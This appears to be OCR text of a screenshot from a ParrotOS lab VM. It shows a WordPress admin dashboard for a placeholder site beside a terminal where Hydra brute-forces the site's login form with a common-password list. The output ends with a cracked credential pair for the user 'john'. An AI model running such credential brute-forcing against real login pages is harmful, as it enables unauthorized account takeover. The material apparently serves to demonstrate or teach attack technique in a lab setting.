 ParrotOS [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places System
wto cze 20, 11:22
YourCompany – We do fa
Site Health - Status ‹ You
http://www.yourcompany.com/wp-admin/site-health.php
YourCompany 0 New
Howdy, John Smith
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Settings
LiteSpeed Cache
Collapse menu
Help
Site Health
Good
Status Info
Site Health Status
The site health check shows information about your WordPress configuration and items that may need your attention.
2 recommended improvements
Recommended items are considered beneficial to your site, although not as important to prioritize as a critical issue, they may include
improvements to things such as; Performance, user experience, and more.
Your website does not use HTTPS Security
Page cache is not detected but the server response time is OK Performance
Page cache enhances the speed and performance of your site by saving and serving static pages instead of calling for a page every
time a user visits.
Page cache is detected by looking for an active page cache plugin as well as making three requests to the homepage and looking for
one or more of the following HTTP client caching response headers:
cache-control, expires, age, last-modified, etag, x-cache-enabled, x-cache-disabled,
x-srcache-store-status, x-srcache-fetch-status.
Median server response time was 95 milliseconds. This is less than the recommended 600 milliseconds threshold.
No client caching response headers were detected.
A page cache plugin was not detected.
/bin/bash
/bin/bash 104x42
et www.yourcompany.com - login "john" - pass "england" - 995 of 3009 [child 6] (0/0)
et www.yourcompany.com - login "john" - pass "brazil" - 996 of 3009 [child 7] (0/0)
et www.yourcompany.com - login "john" - pass "1978" - 997 of 3009 [child 12] (0/0)
et www.yourcompany.com - login "john" - pass "01011980" - 998 of 3009 [child 8] (0/0)
et www.yourcompany.com - login "john" - pass "wildcat" - 999 of 3009 [child 9] (0/0)
et www.yourcompany.com - login "john" - pass "polina" - 1000 of 3009 [child 1] (0/0)
et www.yourcompany.com - login "john" - pass "Summer2023!" - 1001 of 3009 [child 14] (0/0)
et www.yourcompany.com - login "john" - pass "cybersecurity" - 1002 of 3009 [child 2] (0/0)
et www.yourcompany.com - login "john" - pass "pa$$w0rd" - 1003 of 3009 [child 6] (0/0)
et www.yourcompany.com - login "hans" - pass "123456" - 1004 of 3009 [child 10] (0/0)
et www.yourcompany.com - login "hans" - pass "password" - 1005 of 3009 [child 11] (0/0)
et www.yourcompany.com - login "hans" - pass "12345678" - 1006 of 3009 [child 13] (0/0)
et www.yourcompany.com - login "hans" - pass "qwerty" - 1007 of 3009 [child 15] (0/0)
et www.yourcompany.com - login "hans" - pass "123456789" - 1008 of 3009 [child 3] (0/0)
et www.yourcompany.com - login "hans" - pass "12345" - 1009 of 3009 [child 5] (0/0)
et www.yourcompany.com - login "hans" - pass "1234" - 1010 of 3009 [child 4] (0/0)
et www.yourcompany.com - login "hans" - pass "111111" - 1011 of 3009 [child 0] (0/0)
et www.yourcompany.com - login "hans" - pass "1234567" - 1012 of 3009 [child 12] (0/0)
et www.yourcompany.com - login "hans" - pass "dragon" - 1013 of 3009 [child 7] (0/0)
et www.yourcompany.com - login "hans" - pass "123123" - 1014 of 3009 [child 1] (0/0)
et www.yourcompany.com - login "hans" - pass "baseball" - 1015 of 3009 [child 8] (0/0)
et www.yourcompany.com - login "hans" - pass "abc123" - 1016 of 3009 [child 9] (0/0)
et www.yourcompany.com - login "hans" - pass "football" - 1017 of 3009 [child 10] (0/0)
et www.yourcompany.com - login "hans" - pass "monkey" - 1018 of 3009 [child 6] (0/0)
et www.yourcompany.com - login "hans" - pass "letmein" - 1019 of 3009 [child 13] (0/0)
et www.yourcompany.com - login "hans" - pass "696969" - 1020 of 3009 [child 12] (0/0)
et www.yourcompany.com - login "hans" - pass "shadow" - 1021 of 3009 [child 2] (0/0)
et www.yourcompany.com - login "hans" - pass "master" - 1022 of 3009 [child 0] (0/0)
et www.yourcompany.com - login "hans" - pass "666666" - 1023 of 3009 [child 3] (0/0)
et www.yourcompany.com - login "hans" - pass "qwertyuiop" - 1024 of 3009 [child 4] (0/0)
et www.yourcompany.com - login "hans" - pass "123321" - 1025 of 3009 [child 11] (0/0)
et www.yourcompany.com - login "hans" - pass "mustang" - 1026 of 3009 [child 15] (0/0)
et www.yourcompany.com - login "hans" - pass "1234567890" - 1027 of 3009 [child 5] (0/0)
et www.yourcompany.com - login "hans" - pass "michael" - 1028 of 3009 [child 1] (0/0)
et www.yourcompany.com - login "hans" - pass "654321" - 1029 of 3009 [child 8] (0/0)
-form] host: www.yourcompany.com login: john password: Summer2023!
k finished for www.yourcompany.com (valid pair found)
successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-20 11:20:11
[mmw@IntrusionOverlord]-[~]
$
Menu /bin/bash Parrot Security — Mozi... Site Health - Status ‹ Yo...
Right Control